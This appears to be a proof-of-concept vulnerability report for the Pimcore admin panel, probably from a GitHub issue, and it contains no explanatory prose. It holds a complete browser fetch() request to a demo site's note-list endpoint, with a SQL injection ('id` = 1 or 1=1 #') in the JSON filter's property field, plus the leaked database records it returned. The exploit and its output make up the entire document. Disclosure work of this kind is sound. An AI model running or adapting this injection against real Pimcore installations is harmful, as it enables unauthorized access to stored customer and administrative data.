 fetch("https://demo.pimcore.fun/admin/element/note-list?xaction=read&_dc=1649418934472", {
"headers": {
"accept": "*/*",
"accept-language": "zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6",
"content-type": "application/x-www-form-urlencoded; charset=UTF-8",
"sec-ch-ua": "\" Not A;Brand\";v=\"99\", \"Chromium\";v=\"99\", \"Microsoft Edge\";v=\"99\"",
"sec-ch-ua-mobile": "?0",
"sec-ch-ua-platform": "\"Windows\"",
"sec-fetch-dest": "empty",
"sec-fetch-mode": "cors",
"sec-fetch-site": "same-origin",
"x-pimcore-csrf-token": "3ad6bfabd75687a8d4751228d9a6e7fafaf3a2bb",
"x-pimcore-extjs-version-major": "7",
"x-pimcore-extjs-version-minor": "0",
"x-requested-with": "XMLHttpRequest"
},
"referrer": "https://demo.pimcore.fun/admin/?_dc=1649418511&perspective=",
"referrerPolicy": "origin-when-cross-origin",
"body": "filterText=sdf&page=1&start=0&limit=50&filter="+encodeURIComponent('[{"property":"id` = 1 or 1=1 # ","type":"string","value":"1","operator":"="}]'),
"method": "POST",
"mode": "cors",
"credentials": "include"
}).then(r=>r.text()).then(r=>console.log(r));
Promise {<pending>}
{"data":[{"id":1,"type":"cmf.SegmentManager","cid":704,"ctype":"object","cpath":"","date":1566671486,"title":"Segment(s) added (GenderSegmentBuilder)","description":"\/Customer VM1
Management\/segments\/calculated\/Gender\/male","data":[{"type":"object","name":"segment1","data":{"id":834,"path":"\/Customer Management\/segments\/calculated\/Gender\/male","type":"object"}}]},
{"id":2,"type":"cmf.SegmentManager","cid":710,"ctype":"object","cpath":"","date":1566671487,"title":"Segment(s) added (GenderSegmentBuilder)","description":"\/Customer Management\/segments\/calculated\/Gender\/not-
set","data":[{"type":"object","name":"segment1","data":{"id":836,"path":"\/Customer Management\/segments\/calculated\/Gender\/not-set","type":"object"}}]},
{"id":3,"type":"cmf.SegmentManager","cid":712,"ctype":"object","cpath":"","date":1566671487,"title":"Segment(s) added (GenderSegmentBuilder)","description":"\/Customer Management\/segments\/calculated\/Gender\/not-